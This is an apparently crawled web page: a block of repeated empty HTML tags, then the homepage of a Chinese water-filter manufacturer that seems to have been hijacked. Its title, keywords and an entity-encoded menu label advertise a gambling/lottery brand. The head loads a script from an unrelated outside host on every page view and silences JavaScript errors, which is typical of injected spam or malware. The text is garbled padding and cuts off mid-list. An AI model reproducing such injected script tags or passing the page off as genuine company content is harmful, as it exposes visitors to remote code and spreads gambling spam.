<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mytysoft.com/82.js
body_size: 10161
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>jc聚彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="jc聚彩,聚彩网">
<meta name="description" content="89台推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版."><link rel="shortcut icon" type="image/png" href="/favicon.ico">
<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/quanzhan.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/wow.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/quanzhan.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://mytysoft.com/">聚彩jc</a></h1>
<div   id="d4v387taysr"    class="header">
 <div   id="d4v387taysr"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div   id="d4v387taysr"    class="logo img-center"><a href="/"><img src="/style/images/long.png" alt="水天蓝环保"></a></div>
 <div   id="d4v387taysr"    class="text"><strong>源头厂家直供，专注于水处理行业过滤器生产</strong>国家专利技术 以用户至上为服务理念</div>
 <div   id="d4v387taysr"    class="tel wow bounce">全国咨询热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li class="active"><a href="/">首页</a></li>
 	  
		<li class=" "><i class="arr"></i><a href="/dsglq/" target="_self">袋式过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/jmglq/" target="_self">精密过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/hxtglq/" target="_self">活性炭过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/chanpin/" target="_self">产品中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/chanpin/dzjglq/">多介质过滤器</a></p>
            
            <p><a href="/chanpin/sysglq/">石英砂过滤器</a></p>
            
            <p><a href="/chanpin/msglq/">锰砂过滤器</a></p>
            
            <p><a href="/chanpin/jxglq/">机械过滤器</a></p>
            
            <p><a href="/chanpin/tgglq/">碳钢过滤器</a></p>
            
            <p><a href="/chanpin/fblgglq/">仿玻璃钢过滤器</a></p>
            
            <p><a href="/chanpin/djyglq/">电解液过滤器</a></p>
            
            <p><a href="/chanpin/tbglq/">钛棒过滤器</a></p>
            
            <p><a href="/chanpin/blgg/">玻璃钢罐</a></p>
            
            <p><a href="/chanpin/lx/">滤芯</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/xwzx/" target="_self">新闻中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/xwzx/tpdq/">图片大全</a></p>
            
            <p><a href="/xwzx/cjwt/">常见问题</a></p>
            
            <p><a href="/xwzx/hyzx/">行业动态</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/cgal/" target="_self">成功案例</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/cgal/hzkh/">合作客户</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/guanyuwomen/" target="_self">&#32858;&#24425;&#106;&#99;</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/guanyuwomen/lianxiwomen/">联系我们</a></p>
            
            <p><a href="/guanyuwomen/qiyefengcai/">企业风采</a></p>
            
            <p><a href="/guanyuwomen/gongsizizhi/">公司资质</a></p>
            
            <p><a href="/guanyuwomen/liuyan/">在线留言</a></p>
            
          </div>
        </li>
  		 
 </ul>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="swiper-container banner">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210120/1-2101201G012495.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210112/1-210112103622456.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210108/1-21010Q45343S0.jpg);"></div>
  
 </div>
 <div   id="d4v387taysr"    class="swiper-pagination"></div>
</div>
<div   id="d4v387taysr"    class="yunu-sou">
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="hot"> <strong>热门关键词：</strong></div>
 <div   id="d4v387taysr"    class="hform">
<form action="/search/"  method="get">
 <input name="keyword" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <button type="submit">搜索</button>
 </form>
 </div>
 </div>
</div>
 
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>产品专区</strong>
 <p>&#32858;&#24425;&#106;&#99;是一家专业生产过滤器的厂家，为客户提供各种水处理行业过滤器</p>
 </div>
 <ul class="in-prod-menu">

	  
<li><a href="javascript:;">袋式过滤器</a></li>
  		
<li><a href="javascript:;">精密过滤器</a></li>
  		
<li><a href="javascript:;">活性炭过滤器</a></li>
  		 
 


<li><a href="javascript:;">多介质过滤器</a></li>



<li><a href="javascript:;">石英砂过滤器</a></li>



 
 </ul>
 <div   id="d4v387taysr"    class="in-prod-con swiper-container">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/dsglq/119.html" title="快开式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191IZ3517.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>快开式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/117.html" title="顶入式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191I414443.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>顶入式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/118.html" title="卡箍式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191H922236.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>卡箍式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/116.html" title="大流量袋式过滤器" >
